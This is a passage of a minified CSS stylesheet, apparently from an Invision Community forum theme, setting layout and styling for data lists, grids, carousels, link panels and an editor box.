.ipsData__meta{--i-co:var(--i-color_soft);--i-link--co:var(--i-co);--i-link-hover--co:var(--i-co);--i-link-hover--te-de:underline;color:var(--i-co);}.ipsData__meta:empty{display:none;}:where(.ipsData__meta){font-size:1em;}.ipsData__meta .ipsTime__long{display:revert;}.ipsData__meta .ipsTime__short{display:none;}.ipsData__meta .ipsBadges{margin-inline-end:.6em;}:where(.ipsData__desc){margin-top:.4em;}.ipsData__category{display:var(--i-data--show-category, block) var(--i-data--hide-category, none);color:var(--i-color_soft);font-weight:600;font-size:.92em;margin-bottom:.4em;}:where(.ipsData__category) a{color:inherit;}.ipsData__desc:not(.ipsData__desc--all){display:var(--i-data--display-desc, -webkit-box);-webkit-line-clamp:var(--i-data--desc-truncate);-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;}.ipsData__desc:has(p):not(.ipsData__desc--all){display:var(--i-data--display-desc, flow-root);max-height:calc(var(--i-data--desc-truncate) * 1.5em);max-height:calc(var(--i-data--desc-truncate) * 1lh);}.ipsData__desc:where(:has(img, iframe, blockquote):not(.ipsData__desc--all)){mask-image:linear-gradient(#000 calc((var(--i-data--desc-truncate)) * 1lh), transparent calc((var(--i-data--desc-truncate) + 2) * 1lh));}.ipsData__desc[data-truncate-expanded="true"]{display:var(--i-data--display-desc, block);max-height:none !important;overflow:visible;mask-image:none;}.ipsData__desc:not(.ipsData__desc--all, [data-truncate-expanded="true"]) > br{content:"";margin-inline-end:1em;}.ipsData__desc:-moz-only-whitespace{display:none;}.ipsData .ipsTags{display:var(--i-data--show-tags, flex) var(--i-data--hide-tags, none);font-size:max(.7em, 10px);margin:.6em 0;}.ipsData__groups{display:var(--i-data--display-groups, flex);flex-wrap:wrap;gap:.1em .4em;line-height:1;}@container (min-width:750px){.ipsData__groups{display:var(--i-data--display-groups, grid);}}.ipsData__groups img{max-height:1.2em;}.ipsData__groups .ipsBadge{vertical-align:top;}.ipsData__container-title{font-weight:600;color:var(--i-featured);}.ipsData__stats{color:var(--i-color_soft);display:var(--i-data--display-stats, flex);align-items:center;flex-wrap:wrap;gap:0 clamp(1em, 6cqw, 1.8em);}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__stats > :not(:first-child){margin-inline-start:1.5em;}}.ipsData__stats .fa-regular:not(.ipsRating *), .ipsData__stats .fa-solid:not(.ipsRating *){opacity:.4;font-size:.9em;margin-inline-end:.25em;}:where(:is(.ipsData--table, .ipsData--featured) .ipsData__stats [data-stattype*="comments"]:first-child){color:var(--i-color_root);}.ipsData__stats :where(a:not([class])){color:inherit;}.ipsData__stats > li:has(.ipsReactOverview--none){display:none;}.ipsData__stats-icon{display:var(--i-data--show-stats-icon, inline-flex) var(--i-data--hide-stats-icon, none);align-items:baseline;}.ipsData__stats-icon::before{content:var(--_i-icon, "\e473");font-weight:900;font-family:"Font Awesome 6 Free";font-style:normal;font-size:.9em;opacity:.6;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;margin-inline-end:.4em;}.ipsData__stats [data-stattype*="comments"]{--_i-icon:"\f075"}.ipsData__stats [data-stattype*="views"]{--_i-icon:"\f06e"}.ipsData__stats [data-stattype="price"]{--_i-icon:"\f07a"}.ipsData__stats [data-stattype="purchases"]{--_i-icon:"\f291"}.ipsData__stats [data-stattype="downloads"]{--_i-icon:"\f019"}.ipsData__stats [data-stattype="images"]{--_i-icon:"\f083"}.ipsData__stats [data-stattype="image_comments"]{--_i-icon:"\f302"}.ipsData__stats [data-stattype="album_comments"]{--_i-icon:"\f075"}.ipsData__stats-icon[data-stat-value]::after{content:attr(data-stat-value);}.ipsData__stats-icon[data-stat-value] ~ .ipsData__stats-label{display:var(--i-data--show-stats-label, inline) var(--i-data--hide-stats-label, none);}:where(.ipsData__main :is(.ipsData__desc, .ipsData__meta) ~ .ipsData__stats){margin-top:.6em;}.ipsData__stats-hot{background:#da621a;color:#fff;font-size:max(.9em, 12px);font-weight:500;display:inline-block;padding:0 .4em;position:relative;vertical-align:middle;border-radius:4px;white-space:nowrap;}.ipsData__stats-hot::before{content:attr(data-text);text-transform:uppercase;font-size:.8em;opacity:0.6;margin-inline-end:.4em;vertical-align:.1em;}@container (max-width:500px){:where(.ipsData__item) .ipsTime__long{display:none;}:where(.ipsData__item) .ipsTime__short{display:revert;}.ipsData__stats [data-stattype*="views"]{display:var(--i-data--show-views, block) var(--i-data--hide-views, none);}}.ipsData [data-role="activeUsers"]:empty{display:none;}.ipsData__last{display:var(--i-data--show-last, flex) var(--i-data--hide-last, none);align-items:center;gap:0 .7em;}.ipsData__last--author{display:var(--i-data--show-last-author, flex) var(--i-data--show-last-reply, none);}.ipsData__last--author ~ .ipsData__last{display:var(--i-data--show-last-author, none) var(--i-data--show-last-reply, flex);}.ipsData__item:has(.ipsData__last--author) .ipsData__meta{display:var(--i-data--show-last-author, none) var(--i-data--show-last-reply, block);}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__last > :not(:first-child){margin-inline-start:.7em;}}:where(.ipsData__last) a{color:inherit;}.ipsData__last .ipsUserPhoto{flex:0 0 auto;width:1.4em;display:var(--i-data--show-latest-photo, block) var(--i-data--hide-latest-photo, none);}.ipsData__last-text{flex:1 1 100%;display:flex;flex-wrap:wrap;gap:0 .4em;align-items:baseline;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData__last-text > :not(:first-child){margin-inline-start:.6em;}}:where(.ipsData__last-primary){max-height:2lh;overflow:hidden;}:where(.ipsData__last-primary a:not(.ipsUsername)){color:var(--i-color_hard);}:where([data-ips-unread] :is(.ipsData__last-primary, .ipsData__stats [data-stattype*="comments"]:first-child)){color:var(--i-color_hard);font-weight:600;}.ipsData__last:has(.ipsData__last-primary):has(.ipsData__last-secondary) .ipsData__last-text::after{content:"\00B7";}:where(.ipsData__last-secondary){font-size:1em;color:var(--i-color_soft);order:1;}.ipsData__extra{display:flex;flex-wrap:wrap;justify-content:space-between;gap:.5em 1em;margin-top:.75em;}:where(.ipsData__extra .ipsData__stats){order:1;flex-direction:row-reverse;}:where(.ipsData__extra .ipsData__stats > li:has(.ipsInput)){order:-1;}:where(.ipsData__extra .ipsData__stats li:has(.ipsRating)){order:3;}@container (max-width:750px){.ipsData__meta, .ipsData__extra{font-size:max(11px, .92em);}.ipsData--category .ipsData__extra{margin-top:.5em;}.ipsData--category .ipsData__last-primary{font-weight:600;}:is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) [data-ips-read] .ipsData__last-primary{color:var(--i-color_soft);}}:where(.ipsData__item:has(.ipsData__meta .ipsUsername):not(:has([data-stattype*="comments"][data-v="0"]))) .ipsData__last:not(.ipsData__last--author) .ipsData__last-text::after{content:"\f3e5";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.7em;color:var(--i-color_soft);opacity:.7;}.ipsData__mod .ipsInput{display:flex;}.ipsData--snippet-topic-list{--i-data--icon-width:3em;}.ipsData--snippet-topic-list .ipsData__icon{align-self:flex-start;}.ipsData--snippet-topic-list .ipsData__desc{margin-top:.8em;}.ipsData--snippet-topic-list .ipsData__last .ipsUserPhoto{width:1.2em;}.ipsData__fields{align-items:center;display:var(--i-data--show-fields, flex) var(--i-data--hide-fields, none);flex-wrap:wrap;gap:1em;margin-top:1em;}.ipsData__fields:not(:has(li)){display:none;}.ipsModerated:not(:has([data-role="moderation"]:checked)){--i-co:var(--i-color_moderated);--i-link--co:var(--i-color_moderated);--i-link-hover--co:var(--i-color_moderated);--i-color_root:var(--i-color_moderated);--i-color_soft:var(--i-color_moderated);--i-color_hard:var(--i-color_moderated);background-color:var(--i-background_moderated) !important;border-color:var(--i-background_moderated);border-color:color-mix(in srgb, var(--i-color_moderated) 60%, transparent);color:var(--i-co) !important;outline:4px solid color-mix(in srgb, var(--i-color_moderated) 15%, transparent);}.ipsData__item:has(+ .ipsModerated [data-role="moderation"]:not(:checked)){border-color:color-mix(in srgb, var(--i-color_moderated) 60%, transparent);}.ipsModerated:not(:has([data-role="moderation"]:checked)) *{--i-co:var(--i-color_moderated) !important;}@supports not selector(a:has(b)){.ipsModerated:not(.ipsSelected, .ipsEntry--selected){--i-co:var(--i-color_moderated);--i-link--co:var(--i-color_moderated);--i-link-hover--co:var(--i-color_moderated);--i-color_root:var(--i-color_moderated);--i-color_soft:var(--i-color_moderated);--i-color_hard:var(--i-color_moderated);background-color:var(--i-background_moderated) !important;border-color:var(--i-background_moderated);border-color:color-mix(in srgb, var(--i-background_moderated), var(--if-light, black) var(--if-dark, white) 12%);color:var(--i-co) !important;}.ipsModerated:not(.ipsSelected, .ipsEntry--selected) *{--i-co:var(--i-color_moderated) !important;}}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsModerated{outline-width:0 !important;}.ipsSelected{background-color:var(--i-background_selected) !important;}.ipsSubList{display:var(--i-data--display-subforums, flex);flex-wrap:wrap;margin-top:1.2em;font-size:0.9em;font-weight:600;color:var(--i-color_root);}.ipsSubList a{color:inherit;display:block;text-decoration:none !important;padding:.5em 1.2em;border-radius:min(var(--i-design-radius), 5px);}.ipsSubList a::before{content:"\e185";font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;vertical-align:1px;margin-inline-end:.6em;font-size:.8em;}[data-ips-member] .ipsSubList__item--unread{font-weight:bold;color:var(--i-color_hard);}[data-ips-member] .ipsSubList__item--read a::before{font-weight:400;opacity:.7;}@media (any-hover:hover){.ipsSubList a:hover{background-color:color-mix(in srgb, currentColor 8%, transparent);}}.ipsData .ipsRating{display:var(--i-data--display-rating, flex);margin:.6em 0;}@container (min-width:768px){.ipsData--table{--i-data--title:1.1em;}}.ipsData__item--messenger{--i-data--cell-spacing:.8em;--i-data--padding:1.2em;--i-data--icon-width:26px;}.ipsData__item--active{--i-co:var(--i-primary-contrast);--i-color_root:var(--i-primary-contrast);--i-color_soft:color-mix(in srgb, var(--i-co) 80%, transparent);--i-color_hard:var(--i-co);background:var(--i-primary) !important;color:var(--i-co);}@container (max-width:750px){.ipsData__item--snippet .ipsData__mod{position:absolute;bottom:var(--i-data--padding);inset-inline-start:var(--i-data--padding);}.ipsData--snippet-topic-list .ipsData__mod{align-self:end;}}.ipsData--table{--i-data--padding:clamp(1em, 2cqw, 1.3em);--i-data--desc-truncate:2;--i-data--show-last-author:;--i-data--show-last-reply:initial;}@supports not (padding:1cqw){.ipsData--table{--i-data--padding:1em;}}:where([data-ips-member] :is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) [data-ips-read]) .ipsData__title{color:var(--i-color_root);font-weight:550;}@container (min-width:750.1px){.ipsData--table .ipsData__content{display:contents;}.ipsData--table .ipsData__main{flex:1 1 auto;}.ipsData--table .ipsData__extra{display:contents;}.ipsData--table .ipsData__stats{flex:0 0 11ch;display:grid;align-content:center;justify-items:end;min-width:fit-content;margin-inline-end:1em;order:unset;}.ipsData--table:has(.ipsData__groups) .ipsData__stats{flex:0 0 10ch;}.ipsData--table .ipsData__stats--large{display:var(--i-data--display-stats, flex);gap:2em;line-height:1.1;flex:0 0 auto;text-align:center;}:where(.ipsData--table .ipsData__stats--large li){display:grid;gap:.25em;}:where(.ipsData--table .ipsData__stats--large span:first-of-type){font-size:1.3em;font-weight:550;color:var(--i-color_root);}.ipsData--table .ipsData__stats .ipsLiveActivity{margin-inline-end:-.5em;}.ipsData--table .ipsData__last{flex:0 0 var(--i-data--latest--width);order:1;}.ipsData--table .ipsData__mod{order:2;}.ipsData--table .ipsData__last::after{display:none;}.ipsData--table .ipsData__last .ipsUserPhoto{width:2em;}.ipsData--table .ipsData__last-text{display:grid;gap:.2em;}.ipsData--table .ipsData__last-text::after{display:none;}:where(.ipsData--table [data-ips-read] .ipsData__last-primary){font-weight:500;color:var(--i-color_root);}}@container (max-width:750px){.ipsData--table{--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;}.ipsData--table :is(.ipsData__image, .ipsFigure, .ipsData__icon){align-self:start;}.ipsData--table .ipsData__content{display:grid;gap:.3em;}.ipsData--table.ipsData--category .ipsData__content{gap:1em;}.ipsData--table .ipsBadge--assigned{float:inline-end;margin-inline-end:0;}.ipsData--table .ipsData__extra{margin-top:.1em;}.ipsData--table .ipsData__mod{align-self:end;}.ipsData--grid.ipsData--category .ipsData__last-text{display:grid;}.ipsData--grid.ipsData--category .ipsData__last-text::after{display:none;}}.ipsData--category{--i-data--icon-width:32px;--i-data--latest--width:clamp(16em, 33%, 22em);--i-data--title:1.2em;--i-data--desc-truncate:99;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;}.ipsData--category .ipsData__item > .ipsIndicator{align-self:center;}@supports (color:hsl(from var(--i) h s 30%)) and (color:oklch(from red l c h)){[data-ips-scheme="light"] .ipsData--category .ipsData__item[style*="--i-featured"] .ipsData__title, [data-ips-scheme="light"] .ipsCategoryWithFeed__item[style*="--i-featured"] .ipsData--forumFeedViewParent .ipsData__title{color:oklch(from var(--i-featured) min(.4, l) c h);}[data-ips-scheme="dark"] .ipsData--category .ipsData__item[style*="--i-featured"] .ipsData__title, [data-ips-scheme="dark"] .ipsCategoryWithFeed__item[style*="--i-featured"] .ipsData--forumFeedViewParent .ipsData__title{color:oklch(from var(--i-featured) max(.85, l) c h);}}.ipsData--wallpaper{--i-data--basis:290px;--i-data--padding:1.4em;--i-data--radius:var(--i-design-radius);--i-data--title:1.2em;--i-data--gap:1em;--i-data--max:99;--i-data--min:1;--i-data--icon-ratio:auto;--i-data--wallpaper-height:min(110%, 400px);--i-data--display-desc:none;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--display-groups:none;grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-data--min) - var(--i-data--gap), max( var(--i-data--basis), 100% / var(--i-data--max) - var(--i-data--gap) ) ) , 1fr ));gap:var(--i-data--gap);padding:var(--i-data--gap);}:where(.ipsWidget i-data:last-child .ipsData--wallpaper){overflow:hidden;border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}:where(.ipsWidget:has(.ipsData--wallpaper.ipsData--carousel)){display:flex;flex-direction:column;}:where(.ipsWidget:has(.ipsData--wallpaper.ipsData--carousel) .ipsWidget__content){flex:1 1 auto;display:grid;}:where(.ipsData--wallpaper.ipsData--carousel){min-height:100%;}.cWidgetContainer--isWidget[style*="--i-widget--gap:0px"] .ipsData--wallpaper.ipsData--carousel{scrollbar-color:hsl(0 0% 100% / .5) transparent;}:where(.cWidgetContainer--isWidget) .ipsData--wallpaper{--i-data--basis:var(--i-widget--size, 290px);--i-data--gap:var(--i-widget--gap, 1em);}@media (any-hover:hover){.ipsData--wallpaper .ipsData__item:hover > .ipsLinkPanel{background-color:hsl(0 0% 100% / .15);}}.ipsData--wallpaper .ipsData__item{display:grid;border-width:0;padding:0;overflow:hidden;border-radius:min(var(--i-data--radius), var(--i-data--gap));background:var(--i-background_dark);}.ipsData--wallpaper .ipsData__item::before{content:"";display:block;padding-top:var(--i-data--wallpaper-height);grid-area:1/1;z-index:-5;}.ipsData--wallpaper .ipsData__item > *{grid-area:1/1;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--wallpaper .ipsData__item > *{margin:0;}}.ipsData--wallpaper .ipsData__image, .ipsData--wallpaper .ipsFigure{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-3;border-radius:0;}.ipsData--wallpaper .ipsData__image > i{aspect-ratio:1.3;color:hsl(0 0% 100%);background-color:transparent;font-size:30cqmin;width:100%;max-height:100%;}.ipsData--wallpaper .ipsData__content{--i-color_soft:hsl(0 0% 100% / .8);--i-color_hard:hsl(0 0% 100%);--i-color_root:hsl(0 0% 100%);--i-link--co:var(--i-color_hard);--i-link-hover--co:var(--i-color_hard);color:var(--i-color_root);align-self:end;position:relative;z-index:1;display:grid;gap:.6em;padding:var(--i-data--padding);padding-top:8em;background-image:linear-gradient(hsl(220 22% 10% / 0), hsl(220 22% 10% / .7) 8em);}.ipsData--wallpaper .ipsIndicator, .ipsData--wallpaper .ipsContainerTitle{color:inherit;}.ipsData--wallpaper .ipsBadge--prefix{}.ipsData--wallpaper .ipsData__meta{flex:1 1 auto;}.ipsData--wallpaper .ipsRating{margin:0;}.ipsData--wallpaper .ipsTags__item:not(.ipsTags__item--prefix), .ipsData--wallpaper .ipsTags__more{color:inherit;}.ipsData--wallpaper .ipsData__extra{margin-top:0;}.ipsData--wallpaper .ipsData__stats-icon::before, .ipsData--wallpaper .ipsData__stats :is(.fa-regular, .fa-solid){opacity:1;}.ipsData--wallpaper .ipsData__mod{place-self:start end;padding:1em;}.ipsData--wallpaper .ipsInput:where([type="checkbox"], [type="radio"]){--i-input--ba-co:hsl(0 0% 100%);--i-input--bo-wi:0px;box-shadow:hsl(0 0% 0% / .5) 0px 0px 0px 1px;}.ipsData--wallpaper .ipsData__item:has(:is(.ipsInput, [data-role="moderation"]):checked){outline:2px solid var(--i-primary);outline-offset:2px;}.ipsData--mini-grid{--i-data--basis:330px;--i-data--cell-spacing:1em;--i-data--padding:1.2em;--i-data--border:1px;--i-data--icon-ratio:1;--i-data--icon-width:4em;--i-data--icon-radius:min(5px, var(--i-design-radius));--i-data--gap:var(--i-data--border);--i-data--display-meta:none;--i-data--display-desc:none;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-fields:;--i-data--hide-fields:initial;grid-template-columns:repeat(auto-fill, minmax(min(100%, var(--i-data--basis)), 1fr));gap:var(--i-data--gap);padding:max(0px, var(--i-data--gap) - 1px);overflow:hidden;}:where(.cWidgetContainer--isWidget) .ipsData--mini-grid{--i-data--basis:var(--i-widget--size, 300px);--i-data--gap:max(1px, var(--i-widget--gap) + var(--i-data--border));}.ipsData--mini-grid.ipsData--carousel:has(.ipsData__item:nth-child(6)){grid-template-rows:repeat(2, auto);grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:min(var(--i-data--basis), 80%);}.ipsData--mini-grid.ipsData--carousel:has(.ipsData__item:nth-child(9)){grid-template-rows:repeat(3, auto);}.ipsData--mini-grid .ipsData__item{border-width:0;outline:var(--i-data--border) solid var(--i-data--bo-co);}.ipsData--mini-grid .ipsData__title{max-height:2.9em;max-height:2lh;overflow:hidden;}.ipsData--mini-grid .ipsRating{margin:.4em 0;}.ipsData--mini-grid [data-stattype*="views"]{display:none;}.ipsData--mini-grid .ipsData__last-primary{color:var(--i-color_soft);}.ipsData--mini-grid .ipsData__fields{margin-top:0;}.ipsData--grid{--i-data--basis:320px;--i-data--icon-ratio:16/10;--i-data--icon-width:100%;--i-data--radius:0px;--i-data--border:1px;--i-data--gap:0px;--i-data--max:99;--i-data--min:1;--i-data--padding:1.2em;--i-data--cell-spacing:1.2em;--i-data--desc-truncate:3;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-data--min) - var(--i-data--border), max( var(--i-data--basis), 100% / var(--i-data--max) - var(--i-data--border) ) ) , 1fr ));gap:max(1px, var(--i-data--gap));padding:var(--i-data--gap);overflow:hidden;}.ipsData--grid:has(.ipsData__image){--i-data--padding:1.5em;--i-data--title:1.15em;}.ipsData--grid.ipsData--category{--i-data--title:1.3em;}:where(.ipsWidget__content > .ipsData--grid:only-child){border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}:where(.cWidgetContainer--isWidget) .ipsData--grid{--i-data--basis:var(--i-widget--size, 320px);--i-data--gap:var(--i-widget--gap, var(--i-data--border));}.ipsData--grid .ipsData__item{align-items:stretch;border-width:0;outline:var(--i-data--border) solid var(--i-data--bo-co);border-radius:var(--i-data--radius);flex-direction:column;}.ipsData--grid .ipsData__image{background:var(--i-background_3);flex:0 0 auto;margin:calc(var(--i-data--padding) * -.3);margin-bottom:0;}.ipsData--grid .ipsData__image img ~ :is(.ipsIcon, i:not[class]){display:none !important;}.ipsData--grid .ipsData__image > :is(.ipsIcon, i:not[class]){font-size:50cqmin;}.ipsData--grid .ipsData__content{display:flex;flex-direction:column;gap:.6em;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--grid .ipsData__content > :not(:first-child){margin-top:.6em;}}.ipsData--grid .ipsData__main{margin-bottom:auto;flex:0 0 auto;}.ipsData--grid .ipsData__title{max-height:3.9em;max-height:3lh;overflow:hidden;}.ipsData--grid .ipsData__desc{margin-top:.6em;}.ipsData--grid .ipsData__desc, .ipsData--grid .ipsData__meta{margin-bottom:auto;}.ipsData--grid .ipsData__desc ~ .ipsData__meta{margin-bottom:0;}.ipsData--grid .ipsData__stats{text-align:start;gap:0.3em 1.5em;font-weight:450;}.ipsData--grid .ipsData__mod{position:absolute;padding:6px;top:5px;inset-inline-end:5px;background:var(--i-box--ba-co);border-radius:6px;}.ipsData--minimal{--i-data--padding:1em;--i-data--cell-spacing:1em;--i-data--icon-width:30px;--i-data--display-desc:none;--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;--i-data--show-tags:;--i-data--hide-tags:initial;--i-data--show-last-author:initial;--i-data--show-last-reply:;--i-data--show-fields:;--i-data--hide-fields:initial;--i-data--show-category:;--i-data--hide-category:initial;}.ipsData--minimal .ipsData__item{container-type:normal;}.ipsData--minimal .ipsData__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;}.ipsData--minimal .ipsData__extra{margin-top:.2em;}.ipsData--minimal .ipsData__stats{gap:.7em 2em;}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsData--minimal .ipsData__stats > :not(:first-child){margin-inline-start:2em;}}.ipsData--minimal .ipsData__extra .ipsData__stats{order:1;}.ipsData--minimal .ipsBadge--prefix, .ipsData--minimal .ipsRating, .ipsData--minimal .ipsTime__long{display:none;}.ipsData--minimal .ipsTime__short{display:revert;}:where(.cWidgetContainer--isWidget) .ipsData--carousel.ipsData--minimal{--i-data--basis:var(--i-widget--size, 300px);}.ipsData--carousel.ipsData--minimal{gap:1px;}.ipsData--carousel.ipsData--minimal .ipsData__item{border-width:0;outline:1px solid var(--i-background_3);}.ipsData--featured{--i-data--icon-width:min(180px, 20%);--i-data--title:clamp(1.1em, 1em + 0.7cqw, 1.5em);--i-data--padding:clamp(1.1em, 3cqw, 2.2em);--i-data--gap:1px;--i-data--basis:100%;}@supports not (padding:1cqw){.ipsData--featured{--i-data--title:1.2em;--i-data--padding:1em;}}@container (max-width:500px){.ipsData--featured .ipsData__meta{}:where(.ipsData--featured .ipsData__title .ipsBadges){float:inline-end;}}@container (max-width:600px){.ipsData--featured{--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;}}@container (min-width:800px){.ipsData--featured{--i-data--desc-truncate:6;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;}}.ipsData--featured .ipsData__item{align-items:start;}.ipsData--featured .ipsData__content{align-self:center;display:flex;flex-direction:column;}.ipsData--featured .ipsData__desc{--i-co:var(--i-color_root);margin:.5em 0;}@container (min-width:600px){.ipsData--featured .ipsData__content{align-self:stretch;align-content:space-between;gap:1em;}.ipsData--featured .ipsTags{margin-top:1.5em;}.ipsData--featured .ipsData__extra{display:flex;flex-wrap:wrap;gap:1em;margin-top:auto;}.ipsData--featured .ipsData__stats{order:1;margin-inline-start:auto;flex-direction:row-reverse;}}:where(.ipsData--wallpaper, .ipsData--grid, .ipsData--mini-grid) .ipsData__extra{margin-top:.3em;}:where(.ipsData--carousel){--i-data--basis:100%;--i-data--gap:0px;--i-data--border:1px;}:where(.cWidgetContainer--isWidget .ipsData--carousel){--i-data--basis:var(--i-widget--size, 100%);--i-data--gap:var(--i-widget--gap, 0px);}.ipsData--carousel{--i-data--min:1;--i-data--max:4;grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:min( (100% - (var(--i-data--gap) * (var(--i-data--min) - 1))) / var(--i-data--min), clamp( var(--i-data--basis), (100% - (var(--i-data--gap) * (var(--i-data--max) - 1))) / var(--i-data--max), 100% ) ) ;gap:max(1px, var(--i-data--gap));overflow:auto;overscroll-behavior-x:contain;scroll-padding-inline:max(0px, var(--i-data--gap));scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:thin;scrollbar-color:color-mix(in srgb, var(--i-co) 40%, transparent) transparent;}.ipsData--carousel .ipsData__item{scroll-snap-align:start;border-width:0;}.ipsData--carousel .ipsData__item:last-child{scroll-snap-align:end;}.ipsData--carousel:has(:focus-visible):focus-within .ipsData__item:not(:focus-within){scroll-snap-align:none;}.ipsData--carousel ~ .ipsCarouselNav{border-top:1px solid var(--i-background_3);padding:1em;}.ipsData__modBar{background:var(--i-background_4);padding:var(--i-sp_2);display:flex;justify-content:flex-end;gap:var(--i-sp_2);}.ipsLinkPanelWrap{isolation:isolate;position:relative;}.ipsLinkPanel{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;border-radius:inherit;grid-column:initial;}[data-ips-theme-setting-link-panels="0"] .ipsLinkPanel{display:none;}[data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ *:not(a, button, input, textarea, [data-ipsTooltip], iframe, abbr, select, summary){pointer-events:none;}[data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ * :is(a, button, input, textarea, [data-ipsTooltip], iframe, abbr, select, summary){pointer-events:auto;}@media (any-hover:hover){:where([data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ *) a:where(:hover){text-decoration:underline;}}.ipsLinkPanel span{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}@media (any-hover:hover){:hover > .ipsLinkPanel{background:var(--i-background_hover);}}a:has(.ipsContainerTitle){text-decoration:none;}@media (any-hover:hover){.ipsContainerTitle:hover{text-decoration:underline;}}:where(.ipsWidget, .ipsBox:not(:has(.ipsButtonBar--bottom)) .ipsData__item:last-child .ipsLinkPanel){border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);}.ipsData--featured :is([data-show-on]:not([data-show-on~="featured"]), [data-hide-on~="featured"]), .ipsData--grid :is([data-show-on]:not([data-show-on~="grid"]), [data-hide-on~="grid"]), .ipsData--minimal :is([data-show-on]:not([data-show-on~="minimal"]), [data-hide-on~="minimal"]), .ipsData--mini-grid :is([data-show-on]:not([data-show-on~="mini-grid"]), [data-hide-on~="mini-grid"]), .ipsData--table :is([data-show-on]:not([data-show-on~="table"]), [data-hide-on~="table"]), .ipsData--wallpaper :is([data-show-on]:not([data-show-on~="wallpaper"]), [data-hide-on~="wallpaper"]){display:none !important;}@container (max-width:750px){.ipsData--topic-feed-widget:is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) .ipsMiniPagination{display:none;}}.ipsData--widget-forums-postFeed.ipsData--table{--i-data--desc-truncate:10;}.ipsData--widget-forums-postFeed.ipsData--table .ipsData__icon{align-self:start;}.ipsData--widget-forums-postFeed .ipsData__meta{margin-top:.5em;}@keyframes ipsData__item--loading{0%{opacity:.5}}.ipsData__item--loading :is(.ipsData__icon, .ipsData__image, .ipsData__title, .ipsData__meta, .ipsData__desc){background:var(--i-background_3);animation:ipsData__item--loading 1s infinite alternate;}.ipsData__item--loading .ipsData__title{height:1em;height:1lh;max-width:min(20ch, 70%);}.ipsData__item--loading .ipsData__meta{height:.7em;height:.7lh;max-width:min(32ch, 90%);margin-top:.3em;}.ipsData__item--loading .ipsData__desc{height:3em;height:3lh;margin-top:.5em;display:block;}.ipsData__item--loading .ipsData__stats::before, .ipsData__item--loading .ipsData__stats::after, .ipsData__item--loading .ipsData__last::before, .ipsData__item--loading .ipsData__last::after{content:'';display:block;background:var(--i-background_3);height:.8em;height:.8lh;width:9ch;margin:.1lh 0;}.ipsData__item--loading .ipsData__stats::after{width:8ch;}.ipsViewAll a{text-align:end;display:block;background:var(--i-background_2);border-top:1px solid var(--i-background_4);padding:.9em;color:var(--i-color_root);font-weight:550;font-size:.92em;}:where(.ipsWidget, .ipsBox) .ipsViewAll a{border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}@media (any-hover:hover){.ipsViewAll a:hover{color:var(--i-color_hard);}}@supports not (aspect-ratio:1){.ipsData__image::before{content:'';display:block;padding-top:100%;}.ipsData--grid .ipsData__image::before{padding-top:56.25%;}.ipsData__image img{position:absolute;}}@supports not (container-type:inline-size){.ipsData__image{position:relative;}.ipsData__stats{gap:0 2em;}.ipsData--table{--i-data--padding:1.3em;}}.ipsEditor{--ipsEditor--mi-he:300px;border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);background:var(--i-background_1);border-radius:min(var(--i-design-radius), 6px);background-clip:padding-box;position:relative;transition:border-color .15s;}.ipsEditor:hover{border-color:var(--i-color_soft);}.ipsEditor:focus-within{border-color:var(--i-input-active--bo-co);}@media (hover:none) and (pointer:coarse){.ipsEditor .ipsRichText{font-size:max(16px, 